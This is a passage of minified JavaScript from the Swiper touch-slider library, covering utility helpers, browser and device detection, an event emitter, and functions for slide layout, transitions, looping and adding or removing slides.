1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var 